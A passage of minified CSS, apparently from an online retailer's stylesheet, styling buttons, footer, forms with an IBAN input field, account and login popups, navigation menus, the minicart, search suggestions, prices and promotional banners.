Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block}.b-customer-services__flyout:before{width:3.4375rem}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu{padding-right:.625rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message{padding:0}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-form.b-login__form{margin-bottom:1.25rem}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}.b-banner-eight{padding-top:9.375rem}.b-banner-eight__link:hover{color:#424242;text-decoration:none}.b-banner-eight__image:hover{opacity:.9}.b-banner-eight__callout{letter-spacing:.98px;line-height:1.46}.b-banner-eleventh{padding-top:9.375rem}.b-banner-eleventh__link:hover{color:#424242;text-decoration:none}.b-banner-eleventh__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:2.625rem}.b-banner-eleventh__description{font-size:1.25rem;letter-spacing:1px;line-height:1.4}.b-banner-fifth{margin:0 auto;padding-bottom:1.5625rem}.b-banner-fifth__item{width:50%;padding-bottom:0}.b-banner-fifth__item:first-child{padding-right:.3125rem}.b-banner-fifth__item:last-child{padding-left:.3125rem}.b-banner-fifth__link:hover{color:#fff;text-decoration:none}.b-banner-fifth__item:hover .b-banner-fifth__image{opacity:.9}.b-banner-fifth__title-wrapper{bottom:2.5rem}.b-banner-fifth__title{font-size:1.5rem}.b-banner-fifth__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.8px;line-height:1.4;margin-top:.8125rem;padding:0 5rem}.b-banner-fourth h3{font-size:.875rem;letter-spacing:2px}.b-banner-fourth h2{font-size:2.0625rem;letter-spacing:1px;margin:.6875rem 0 .5rem}.b-banner-fourth a:hover{color:#003da5;text-decoration:none}.b-banner-fourth a{font-size:.8125rem;letter-spacing:.8px}.b-banner-fourth__imgs{padding-top:3.75rem}.b-banner-fourth__imgs-item{padding-top:8.75rem;width:25%}.b-banner-fourth__imgs-item a:hover{color:#003da5;text-decoration:none}.b-banner-fourth__imgs-item p{font-size:.8125rem;margin-top:.9375rem}.slick-current .b-banner-fourth__imgs-item img{z-index:1}.slick-current .b-banner-fourth__imgs-item img:hover{transform:scale(1.05) translate(0)}.b-banner-fourth__imgs-item_active img,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.6) translateY(-18.5%);z-index:1}.b-banner-fourth__imgs-item_active img:hover,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.6) translateY(-18.5%)}.b-banner-fourth__imgs-item_active p,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img,.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.29) translateY(-11%)}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover,.slick-current+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.35) 